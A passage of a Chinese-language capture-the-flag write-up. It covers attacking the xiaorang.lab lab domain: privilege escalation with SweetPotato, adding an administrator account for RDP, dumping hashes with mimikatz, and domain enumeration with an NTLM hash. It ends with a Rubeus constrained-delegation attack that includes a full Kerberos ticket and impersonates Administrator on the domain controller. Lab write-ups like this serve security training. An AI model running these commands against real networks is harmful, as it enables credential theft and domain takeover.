
激活下ole组件为了方便传文件,然后提权使用sweetpotato

然后添加一个管理员用户方便我们rdp上去

找到第三个flag
约束委派

存在域里,所以进行域内信息收集。先传一个mimikatz抓一下hash
1 | privilege::debug |

找到该域用户使用该用户进行操作,收集下信息
1 | .\Adinfo_win.exe -d xiaorang.lab --dc 172.22.2.3 -u MSSQLSERVER$ -H c6079e634a0d18295242dd87fe36d1c2 |


发现该域用户有到dc的约束委派。使用Rubeus申请访问自身的服务票据
1 | .\Rubeus.exe asktgt /user:MSSQLSERVER$ /rc4:c6079e634a0d18295242dd87fe36d1c2 /domain:xiaorang.lab /dc:DC.xiaorang.lab /nowrap |
然后注入票据
1 | .\Rubeus.exe s4u /impersonateuser:Administrator /msdsspn:CIFS/DC.xiaorang.lab /dc:DC.xiaorang.lab /ptt /ticket:doIFmjCCBZagAwIBBaEDAgEWooIEqzCCBKdhggSjMIIEn6ADAgEFoQ4bDFhJQU9SQU5HLkxBQqIhMB+gAwIBAqEYMBYbBmtyYnRndBsMeGlhb3JhbmcubGFio4IEYzCCBF+gAwIBEqEDAgECooIEUQSCBE3CUugl3aBQFwSyeWPVU3r1iQikk38+cvJPBpGqAKvP76nMVHBN/rVjb5/Q/Ts7AFKQ1oXLtaDOde73zFXItw+UIgnNH+GpMr0f9NjHxps0PrODnbqY9DIx5H2yU8FOAcxoOlcncc3xKg8uMZJDVxhwa3emIr6QLbxZlPRCsZouqopahTWwbO9BJShmG9QUMQSbrC4+kbvtWX7iVigBlhEd1wk3ZsOfO/JLY0aOCv1+r3PQjITUZnEyrRHtbqt6qRpFhmUTNDqMH4mKqlW7NRwN0S0T8anc4KKFs6VIrROAw8/nzGrw9MNsafoFI2xtA3D1iUHMhNjVGsOZZL/g2YKGC/Y1eglyTiODpMkKittC2QPNmbQZRUhrZHm3M4g01BuO+pLRv8TGwxTH+oemX90PKAX8aSL+zOa9LzFGMoqYTI10/Vd0X0GUEz55/+URZHpMWvww7Uf5yrhvENDzVS8UKW0JFPtJrfCyBYBYEVk821C5DKybrp79R7TYo8BWAQ6lN+I4h5oisy+LrJyiqRexBQKwIx4WT5y8mUugTOSENFI8CJ2P1c/TkqxI/epb99/jJzANOsy0ueVFBOR7fuw3zkUPBL7eYQ4vJ8ySC4sDp1GFwKwS/7SyiMS3Af6Go7NHK9UItzi8lco2e5sgk+ln5bT/B5PE7N7R3QiGoh3mzd3y83cqKAjb05z4qq4JYfZB0+zzfy+7d4DrS1SpxVVGKA/mZK0Rjy82FruT+/13SJIZTqXl80fEJdl41o5HvNIhLKCvSEGd3YLSEqoP6Qll/n6urFmbNJWcvJ3debS89WyR1DxxJp8mao16iCnOlUIZM2ocmRrOmkd/RqINeO8gRSyMjbOnS5aIfJ8TLgtq+mD0bAVcoKzeZh6Y4rEDfhOukgkxmnFBTl5OwjeXn+0lUDmysLpbUbgFEz/a1r4QDLL/PhSQeIPt2jgNFwH8JDgP5AgE+QfGp2ml0GLAxxhJ3dtVKuLabrl9nSd0NMo9goNJV3lMKct+u5M8CxKtrQ3lsiDIDZpi8I5E7gTb+MxIiBmId4JeA6MBBzYhbGpAxXr0zZx6eKai5Ad1y+PgaSBGWILnygqudKRhXpA2CaNWEELLoaYF3iRp7w+o1QbQYa+WibRMpqRSADiNFvYoVdpzuZwXR12RBYac/o+7ElIlfKk8dwqQT+H/ybkLqen21RAkrXm3h5v7IaUwJxeGwvlQmy3lxcPbWrRgrhBpDWW+FXl3geizhaWN6uVQsGeutrnxF7oNqbDZSwPPM8FMrKCSgNhTQ0EYUQiB3XiNGilK2HZmIEvRVHFs0+46sscgOyj+pq3n7lwKWVTwGgMCDPCRIXbNpftw342Y/tfKb/I0QU/5gUFhVhKgiOjueA7hFewY0SwsD5kuKd1HOSQvOzryQ6ibLuz4mUX9mRviHLWNRkW5cbXBI6hC1Cig6RQ+T+5uDoyHDhIpmSR0FmujgdowgdegAwIBAKKBzwSBzH2ByTCBxqCBwzCBwDCBvaAbMBmgAwIBF6ESBBD9yM0YSZKbTVTJUPKro0ACoQ4bDFhJQU9SQU5HLkxBQqIZMBegAwIBAaEQMA4bDE1TU1FMU0VSVkVSJKMHAwUAQOEAAKURGA8yMDI1MDIxMjE2MTA0N1qmERgPMjAyNTAyMTMwMjEwNDdapxEYDzIwMjUwMjE5MTYxMDQ3WqgOGwxYSUFPUkFORy5MQUKpITAfoAMCAQKhGDAWGwZrcmJ0Z3QbDHhpYW9yYW5nLmxhYg== |
然后访问域控获取flag